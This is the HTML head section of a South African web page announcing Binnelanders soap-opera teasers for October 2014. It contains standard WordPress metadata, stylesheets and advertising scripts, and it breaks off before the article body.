

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.viralfeed.co.za/binnelanders-teasers-october-2014/
body_size: 24367
content:
<!DOCTYPE html>
<html lang="en-AU">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Binnelanders Teasers - October 2014 - Viral Feed South Africa</title>
	<meta name="description" content="Wednesday 1 October 2014 Episode 913/2046 Rian and Pippa receive news from Peet about the baby, while Pippa makes a decision that she clearly hasn’t" />
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Rufina%3A400%2C700%7CFira+Sans%3A900%2C700%2C500%2C400%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CFira+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRufina%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rufina%3A400%2C700%7CFira+Sans%3A900%2C700%2C500%2C400%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CFira+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRufina%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap"></noscript><link rel="canonical" href="https://www.viralfeed.co.za/binnelanders-teasers-october-2014/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Binnelanders Teasers - October 2014 - Viral Feed South Africa" />
	<meta property="og:description" content="Wednesday 1 October 2014 Episode 913/2046 Rian and Pippa receive news from Peet about the baby, while Pippa makes a decision that she clearly hasn’t" />
	<meta property="og:url" content="https://www.viralfeed.co.za/binnelanders-teasers-october-2014/" />
	<meta property="og:site_name" content="Viral Feed South Africa" />
	<meta property="article:published_time" content="2014-10-08T12:20:38+00:00" />
	<meta name="author" content="SoapieTeasers" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="SoapieTeasers" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.viralfeed.co.za/binnelanders-teasers-october-2014/#article","isPartOf":{"@id":"https://www.viralfeed.co.za/binnelanders-teasers-october-2014/"},"author":{"name":"SoapieTeasers","@id":"https://www.viralfeed.co.za/#/schema/person/03e4c898496401903e47afc55dbe4849"},"headline":"Binnelanders Teasers &#8211; October 2014","datePublished":"2014-10-08T12:20:38+00:00","mainEntityOfPage":{"@id":"https://www.viralfeed.co.za/binnelanders-teasers-october-2014/"},"wordCount":1111,"commentCount":0,"image":{"@id":"https://www.viralfeed.co.za/binnelanders-teasers-october-2014/#primaryimage"},"thumbnailUrl":"","keywords":["Binnelanders"],"articleSection":["Uncategorized"],"inLanguage":"en-AU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.viralfeed.co.za/binnelanders-teasers-october-2014/#respond"]}]},{"@type":"WebPage","@id":"https://www.viralfeed.co.za/binnelanders-teasers-october-2014/","url":"https://www.viralfeed.co.za/binnelanders-teasers-october-2014/","name":"Binnelanders Teasers - October 2014 - Viral Feed South Africa","isPartOf":{"@id":"https://www.viralfeed.co.za/#website"},"primaryImageOfPage":{"@id":"https://www.viralfeed.co.za/binnelanders-teasers-october-2014/#primaryimage"},"image":{"@id":"https://www.viralfeed.co.za/binnelanders-teasers-october-2014/#primaryimage"},"thumbnailUrl":"","datePublished":"2014-10-08T12:20:38+00:00","author":{"@id":"https://www.viralfeed.co.za/#/schema/person/03e4c898496401903e47afc55dbe4849"},"description":"Wednesday 1 October 2014 Episode 913/2046 Rian and Pippa receive news from Peet about the baby, while Pippa makes a decision that she clearly hasn’t","breadcrumb":{"@id":"https://www.viralfeed.co.za/binnelanders-teasers-october-2014/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://www.viralfeed.co.za/binnelanders-teasers-october-2014/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://www.viralfeed.co.za/binnelanders-teasers-october-2014/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://www.viralfeed.co.za/binnelanders-teasers-october-2014/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.viralfeed.co.za/"},{"@type":"ListItem","position":2,"name":"Binnelanders Teasers &#8211; October 2014"}]},{"@type":"WebSite","@id":"https://www.viralfeed.co.za/#website","url":"https://www.viralfeed.co.za/","name":"Viral Feed South Africa","description":"Viral Feed Is South Africa&#039;s One Stop Site For Viral  &amp; Trending News And Videos, Funny, Crazy, Shocking &amp; Inspirational Stories","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.viralfeed.co.za/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Person","@id":"https://www.viralfeed.co.za/#/schema/person/03e4c898496401903e47afc55dbe4849","name":"SoapieTeasers","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://www.viralfeed.co.za/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c6d938176494fad3e5e749035ba68b80fb6763c19f6668d78c8bc706855e02a6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c6d938176494fad3e5e749035ba68b80fb6763c19f6668d78c8bc706855e02a6?s=96&d=mm&r=g","caption":"SoapieTeasers"},"url":"https://www.viralfeed.co.za/author/soapieteasers/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Viral Feed South Africa &raquo; Feed" href="https://www.viralfeed.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="Viral Feed South Africa &raquo; Comments Feed" href="https://www.viralfeed.co.za/comments/feed/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Viral Feed South Africa","url":"https://www.viralfeed.co.za/"}</script>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.viralfeed.co.za\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.viralfeed.co.za/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.viralfeed.co.za/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://www.viralfeed.co.za/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.viralfeed.co.za/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='elementor-post-43881-css' href='https://www.viralfeed.co.za/wp-content/uploads/elementor/css/post-43881.css?ver=1735739022' media='all' />
<link rel='stylesheet' id='elementor-post-43886-css' href='https://www.viralfeed.co.za/wp-content/uploads/elementor/css/post-43886.css?ver=1735739023' media='all' />
<link rel='stylesheet' id='elementor-post-43885-css' href='https://www.viralfeed.co.za/wp-content/uploads/elementor/css/post-43885.css?ver=1735739023' media='all' />

<link rel='stylesheet' id='foxiz-main-css' href='https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/css/main.css?ver=1.9.3' media='all' />
<link rel='stylesheet' id='foxiz-print-css' href='https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/css/print.css?ver=1.9.3' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://www.viralfeed.co.za/wp-content/themes/foxiz/style.css?ver=1.9.3' media='all' />
<style id='foxiz-style-inline-css'>
:root {--body-family:Rufina;--body-fweight:400;--body-fcolor:#000000;--body-fsize:18px;--h1-family:Fira Sans;--h1-fweight:900;--h1-fcolor:#000000;--h2-family:Fira Sans;--h2-fweight:700;--h3-family:Fira Sans;--h3-fweight:700;--h3-fcolor:#000000;--h3-fsize:21px;--h4-family:Fira Sans;--h4-fweight:700;--h4-fcolor:#000000;--h4-fsize:17px;--h5-family:Fira Sans;--h5-fweight:500;--h5-fcolor:#000000;--h6-family:Fira Sans;--h6-fweight:500;--h6-fcolor:#000000;--cat-family:Fira Sans;--cat-fweight:500;--cat-transform:none;--cat-fsize:16px;--cat-fspace:-0.5px;--meta-family:Fira Sans;--meta-fweight:400;--meta-b-family:Fira Sans;--meta-b-fweight:700;--input-family:Rufina;--input-fweight:400;--btn-family:Fira Sans;--btn-fweight:700;--btn-transform:uppercase;--btn-fsize:15px;--menu-family:Fira Sans;--menu-fweight:700;--submenu-family:Fira Sans;--submenu-fweight:700;--dwidgets-family:Fira Sans;--dwidgets-fweight:700;--headline-family:Fira Sans;--headline-fweight:900;--headline-fsize:52px;--tagline-family:Rufina;--tagline-fweight:400;--tagline-fsize:16px;--heading-family:Fira Sans;--heading-fweight:700;--subheading-family:Rufina;--subheading-fweight:700;--quote-family:Rufina;--quote-fweight:700;--headline-s-fsize : 48px;--tagline-s-fsize : 16px;}@media (max-width: 1024px) {body {--body-fsize : 17px;--headline-fsize : 42px;--headline-s-fsize : 42px;--tagline-fsize : 14px;--tagline-s-fsize : 14px;}}@media (max-width: 767px) {body {--body-fsize : 16px;--headline-fsize : 26px;--headline-s-fsize : 26px;--tagline-fsize : 13px;--tagline-s-fsize : 13px;}}:root {--g-color :#dd3333;--g-color-90 :#dd3333e6;--dark-accent :#040405;--dark-accent-90 :#040405e6;--dark-accent-0 :#04040500;}[data-theme="dark"], .light-scheme {--solid-white :#0e0e0e;--dark-accent :#040405;--dark-accent-90 :#040405e6;--dark-accent-0 :#04040500;--wc-add-cart-color :#ffffff;}[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}:root {--max-width-wo-sb : 860px;--round-3 :0px;--round-5 :0px;--round-7 :0px;--hyperlink-line-color :var(--g-color);--heading-sub-color :#000000;}[data-theme="dark"], .light-scheme {--heading-sub-color :#ffffff;}.breadcrumb-inner, .woocommerce-breadcrumb { font-family:Fira Sans;font-weight:400;}.p-readmore { font-family:Fira Sans;font-weight:700;}.mobile-menu > li > a  { font-family:Fira Sans;font-weight:700;}.mobile-menu .sub-menu a { font-family:Fira Sans;font-weight:700;}.mobile-qview a { font-family:Fira Sans;font-weight:700;}.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://www.viralfeed.co.za/wp-content/uploads/2017/06/m12.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://www.viralfeed.co.za/wp-content/uploads/2017/06/Cassper-Nyovest-War-Ready-Lyrics.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #88888812;}#amp-mobile-version-switcher { display: none; }.notification-icon-svg { background-image: url(https://www.viralfeed.co.za/wp-content/uploads/2017/06/18921762_1381792998581813_4581386124255203836_n.jpg); background-size: cover; background-color: transparent; }@media (min-width: 1025px) { .grid-container > .sidebar-wrap { flex: 0 0 30%; width: 30%; } .grid-container > .s-ct { flex: 0 0 69.9%; width: 69.9%; }  }
</style>

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.viralfeed.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.viralfeed.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
jQuery(document).ready(function() {
	jQuery(".8f436db26251d1e825900cc7d55037b8").click(function() {
		jQuery.post(
			"https://www.viralfeed.co.za/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "a64faba469",
			}, function(response) { }
		);
	});
});
</script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="preload" href="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/fonts/icons.woff2" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://www.viralfeed.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.viralfeed.co.za/wp-json/wp/v2/posts/6062" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.viralfeed.co.za/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.viralfeed.co.za/?p=6062' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.viralfeed.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.viralfeed.co.za%2Fbinnelanders-teasers-october-2014%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.viralfeed.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.viralfeed.co.za%2Fbinnelanders-teasers-october-2014%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-3 { margin:0px width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-1 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:600px; }
	.g-3 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:600px; }
	.g-6 { margin:0px 0px 0px 0px;width:100%; max-width:300px; height:100%; max-height:1200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- HubSpot WordPress Plugin v11.1.75: embed JS disabled as a portalId has not yet been configured --><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21796171171/300x250_980', [300, 250], 'div-gpt-ad-1759741198652-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
